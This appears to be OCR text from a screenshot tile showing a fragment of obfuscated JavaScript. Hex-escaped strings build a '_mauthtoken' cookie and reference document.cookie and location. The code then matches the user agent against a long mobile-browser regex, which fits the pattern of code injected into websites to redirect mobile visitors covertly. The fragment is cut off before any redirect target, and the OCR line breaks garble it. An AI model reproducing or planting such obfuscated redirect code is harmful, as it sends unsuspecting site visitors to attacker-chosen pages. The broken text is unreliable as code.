
\x73\x75\x62\x73\x74\x72″,”\x67\x65\x74\x54\x69\x6D\x65″,”\x5F\x
6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x6
1\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x
6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x
69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-